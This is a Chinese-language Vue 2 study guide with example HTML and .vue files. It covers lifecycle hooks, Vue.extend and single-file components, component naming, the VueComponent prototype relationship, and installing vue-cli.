
生命周期
又名:生命周期回调函数、生命周期函数、生命周期钩子。
是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
生命周期函数中的this指向是vm 或 组件实例对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
a:false,
opacity:1
},
methods: {
},
mounted(){
console.log('mounted',this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
})
</script>
</html>
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
|
常用的生命周期钩子:
- mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
- beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
- 销毁后借助Vue开发者工具看不到任何信息。
- 销毁后自定义事件会失效,但原生DOM事件依然有效。
- 一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>
|

非单文件组件



Vue中使用组件的三大步骤:
- 定义组件(创建组件)
- 注册组件
- 使用组件(写组件标签)
如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
备注:使用template可以配置组件结构。
如何注册组件?
- 局部注册:靠
new Vue的时候传入components选项 - 全局注册:靠
Vue.component('组件名',组件)
编写组件标签:
<school></school>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<hello></hello>
<hr>
<h1>{{msg}}</h1>
<hr>
<school></school>
<hr>
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const school = Vue.extend({
template:`
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data(){
return {
schoolName:'尚硅谷',
address:'北京昌平'
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
const student = Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18
}
}
})
const hello = Vue.extend({
template:`
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data(){
return {
name:'Tom'
}
}
})
Vue.component('hello',hello)
new Vue({
el:'#root',
data:{
msg:'你好啊!'
},
components:{
school,
student
}
})
new Vue({
el:'#root2',
})
</script>
</html>
|
几个注意点:
关于组件名:
- 一个单词组成:
- 第一种写法(首字母小写):school
- 第二种写法(首字母大写):School
- 多个单词组成:
- 第一种写法(kebab-case命名):my-school
- 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
- 组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
- 可以使用
name配置项指定组件在开发者工具中呈现的名字。
关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options

关于VueComponent:
school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)。
特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
关于this指向:
VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。Vue的实例对象,以后简称vm。

一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
单文件组件
index.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>练习一下单文件组件的语法</title>
</head>
<body>
<div id="root"></div>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="./main.js"></script>
</body>
</html>
|
main.js
1
2
3
4
5
6
7
| import App from './App.vue'
new Vue({
el:'#root',
template:`<App></App>`,
components:{App},
})
|
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <template>
<div>
<School></School>
<Student></Student>
</div>
</template>
<script>
//引入组件
import School from './School.vue'
import Student from './Student.vue'
export default {
name:'App',
components:{
School,
Student
}
}
</script>
|
School.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| // 插件 Vetur <v 快速生成
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
// 组件交互相关的代码
// export default 用来导出模块,以便于在其它地方可以使用 import 引入
export default {
name:'School',
data(){
return {
name:'尚硅谷',
address:'北京昌平'
}
},
methods: {
showName(){
alert(this.name)
}
},
}
</script>
<style>
/* 组件的样式 */
.demo{
background-color: orange;
}
</style>
|
vue-cli
创建vue-cli
Vue脚手架是Vue官方提供的标准化开发工具(开发平台)
https://cli.vuejs.org/zh/
第一步(仅第一次执行):全局安装@vue/cli yarn或配置npm淘宝镜像更快
1
2
3
| npm install -g @vue/cli
yarn global add @vue/cli
|

第二步:切换到你要创建项目的目录,然后使用命令创建项目
第二步:启动项目


分析脚手架
vue-router
vuex
element-ui
vue3